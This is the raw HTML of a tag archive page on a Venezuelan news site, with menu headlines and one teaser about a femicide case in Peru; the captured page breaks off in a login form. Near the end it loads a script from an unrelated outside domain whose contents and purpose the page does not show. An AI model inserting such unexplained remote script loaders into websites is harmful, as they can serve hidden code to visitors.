<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/USDT-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/usdt-desplaza-al-dolar-en-efectivo-en-la-economia-venezolana-esto-dice-experto/" rel="bookmark">¿USDT desplaza al dólar en efectivo en la economía venezolana? Esto dice experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T17:16:46-04:00">11 de diciembre de 2025, 5:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/es-un-ridiculo-maduro-respondio-a-la-propuesta-del-presidente-de-panama-de-ser-mediador-entre-eeuu-y-venezuela/" title="«Es un ridículo»: Maduro respondió a la propuesta del presidente de Panamá de ser mediador entre EEUU y Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/maduropanama18284.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/es-un-ridiculo-maduro-respondio-a-la-propuesta-del-presidente-de-panama-de-ser-mediador-entre-eeuu-y-venezuela/" rel="bookmark">«Es un ridículo»: Maduro respondió a la propuesta del presidente de Panamá de ser mediador entre EEUU y Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T13:02:45-04:00">11 de diciembre de 2025, 1:02 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="258141"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-acusan-de-homicidio-negligente-por-lo-que-le-hizo-a-su-novia-en-una-montana-helada/" title="Lo acusan de homicidio negligente por lo que le hizo a su novia en una montaña helada">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/Plamberger-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-acusan-de-homicidio-negligente-por-lo-que-le-hizo-a-su-novia-en-una-montana-helada/" rel="bookmark">Lo acusan de homicidio negligente por lo que le hizo a su novia en una montaña helada</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T19:16:34-04:00">11 de diciembre de 2025, 7:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258097"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/paises-de-la-alba-exigen-restitucion-inmediata-del-buque-confiscado/" title="Países de la ALBA exigen «restitución inmediata» del buque confiscado por Estados Unidos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/bb.jpg" class="featured-img wp-post-image" alt="Países de la ALBA exigen &quot;restitución inmediata&quot; del buque confiscado por Estados Unidos" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/paises-de-la-alba-exigen-restitucion-inmediata-del-buque-confiscado/" rel="bookmark">Países de la ALBA exigen «restitución inmediata» del buque confiscado por Estados Unidos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T17:26:32-04:00">11 de diciembre de 2025, 5:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258074"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/bebio-mas-de-30-tragos-de-alcohol-a-bordo-de-un-crucero-y-murio-cuando-intentaron-controlarlo/" title="Caso polémico: Hombre bebió más de 30 tragos de licor en un crucero y familia acusa a la tripulación de su muerte cuando intentaban controlarlo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/Virgil-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/bebio-mas-de-30-tragos-de-alcohol-a-bordo-de-un-crucero-y-murio-cuando-intentaron-controlarlo/" rel="bookmark">Caso polémico: Hombre bebió más de 30 tragos de licor en un crucero y familia acusa a la tripulación de su muerte cuando intentaban controlarlo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T16:52:27-04:00">11 de diciembre de 2025, 4:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258080"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/detienen-en-espana-al-dueno-y-al-director-ejecutivo-de-plus-ultra/" title="Detienen en España al dueño y al director ejecutivo de la aerolínea Plus Ultra">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/plus.jpg" class="featured-img wp-post-image" alt="Detienen en España al dueño y al director ejecutivo de la aerolínea Plus Ultra" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/detienen-en-espana-al-dueno-y-al-director-ejecutivo-de-plus-ultra/" rel="bookmark">Detienen en España al dueño y al director ejecutivo de la aerolínea Plus Ultra</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T16:24:55-04:00">11 de diciembre de 2025, 4:24 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258035"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-un-error-casi-le-cuesta-la-vida-a-un-paracaidista-quedo-colgando-de-la-cola-de-aeronave/" title="VIRAL: Un error casi le cuesta la vida a un paracaidista, quedó colgando de la cola de una aeronave">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/paracaidista.jpg" class="featured-img wp-post-image" alt="paracaidista" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-un-error-casi-le-cuesta-la-vida-a-un-paracaidista-quedo-colgando-de-la-cola-de-aeronave/" rel="bookmark">VIRAL: Un error casi le cuesta la vida a un paracaidista, quedó colgando de la cola de una aeronave</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T14:51:44-04:00">11 de diciembre de 2025, 2:51 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="258178"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/musico-nominado-al-grammy-fue-apunalado-brutalmente-hasta-la-muerte-un-familiar-esta-entre-los-sospechoso/" title="Músico nominado al Grammy fue apuñalado brutalmente hasta la muerte, un familiar está entre los sospechoso">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/Skyes-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/musico-nominado-al-grammy-fue-apunalado-brutalmente-hasta-la-muerte-un-familiar-esta-entre-los-sospechoso/" rel="bookmark">Músico nominado al Grammy fue apuñalado brutalmente hasta la muerte, un familiar está entre los sospechoso</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T21:08:25-04:00">11 de diciembre de 2025, 9:08 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258043"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/siento-lastima-el-dardo-de-jacqueline-aguilera-a-alicia-machado-en-medio-de-la-polemica/" title="«Siento lástima»: El dardo de Jacqueline Aguilera a Alicia Machado en medio de la polémica">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Aguilera.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/siento-lastima-el-dardo-de-jacqueline-aguilera-a-alicia-machado-en-medio-de-la-polemica/" rel="bookmark">«Siento lástima»: El dardo de Jacqueline Aguilera a Alicia Machado en medio de la polémica</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T15:02:19-04:00">11 de diciembre de 2025, 3:02 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="258010"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/pica-y-se-extiende-alicia-machado-tildo-de-tremenda-fracasada-a-jacqueline-aguilera-y-arremetio-contra-otra-miss-universo-venezolana/" title="Pica y se extiende: Alicia Machado tildó de «tremenda fracasada» a Jacqueline Aguilera y arremetió contra otra Miss Universo venezolana">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Machado-2.jpg" class="featured-img wp-post-image" alt="Machado" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/pica-y-se-extiende-alicia-machado-tildo-de-tremenda-fracasada-a-jacqueline-aguilera-y-arremetio-contra-otra-miss-universo-venezolana/" rel="bookmark">Pica y se extiende: Alicia Machado tildó de «tremenda fracasada» a Jacqueline Aguilera y arremetió contra otra Miss Universo venezolana</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T13:13:31-04:00">11 de diciembre de 2025, 1:13 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="257979"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-se-cayo-en-pleno-concierto-en-mexico-y-el-video-se-volvio-viral/" title="Bad Bunny se cayó en pleno concierto en México y el video se volvió viral">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/12/Bad-Bunny.jpg" class="featured-img wp-post-image" alt="Bad Bunny" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-se-cayo-en-pleno-concierto-en-mexico-y-el-video-se-volvio-viral/" rel="bookmark">Bad Bunny se cayó en pleno concierto en México y el video se volvió viral</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-11T11:24:14-04:00">11 de diciembre de 2025, 11:24 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="257904"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/mujer-que-se-viralizo-por-tener-relaciones-con-1-000-hombres-podria-pasar-15-anos-en-la-carcel-por-algo-que-hizo-en-indonesia/" title="Mujer que se viralizó por tener relaciones con 1.000 hombres podría pasar 15 años en la cárcel por algo que hizo en Indonesia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/Bonnie-Blue-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/mujer-que-se-viralizo-por-tener-relaciones-con-1-000-hombres-podria-pasar-15-anos-en-la-carcel-por-algo-que-hizo-en-indonesia/" rel="bookmark">Mujer que se viralizó por tener relaciones con 1.000 hombres podría pasar 15 años en la cárcel por algo que hizo en Indonesia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-10T19:29:45-04:00">10 de diciembre de 2025, 7:29 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fsergio-tarache%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Sergio Tarache</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_21150" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="64661"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/primeras-declaraciones-venezolano-que-quemo-viva-a-su-expareja-peru-se-fugo-pero-fue-capturado-en-colombia/" title="Primeras declaraciones del venezolano que quemó viva a su expareja Perú, se fugó, pero fue capturado en Colombia">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/04/VEA4TWVPSFF5DB6ITI7OVKLLTI1-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/primeras-declaraciones-venezolano-que-quemo-viva-a-su-expareja-peru-se-fugo-pero-fue-capturado-en-colombia/" rel="bookmark">Primeras declaraciones del venezolano que quemó viva a su expareja Perú, se fugó, pero fue capturado en Colombia</a></h3><p class="entry-summary">Sergio Tarache, el venezolano que quemó viva a su expareja en Perú&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1765426057' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1765426056 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-04-17T22:36:02-04:00">17 de abril de 2023, 10:36 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="aaace9e33d07a67e08322e05-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fsergio-tarache%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fsergio-tarache%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
